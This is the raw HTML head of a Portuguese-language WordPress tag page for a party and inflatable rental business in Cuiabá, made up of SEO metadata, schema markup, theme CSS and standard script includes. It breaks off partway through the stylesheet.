

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/
body_size: 25950
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos pizza brotinho evento zona norte joao pessoa pb - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos pizza brotinho evento zona norte joao pessoa pb - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/","url":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/","name":"Arquivos pizza brotinho evento zona norte joao pessoa pb - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"pizza brotinho evento zona norte joao pessoa pb"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; pizza brotinho evento zona norte joao pessoa pb" href="https://alugaparkcuiaba.com.br/tag/pizza-brotinho-evento-zona-norte-joao-pessoa-pb/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/12285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body 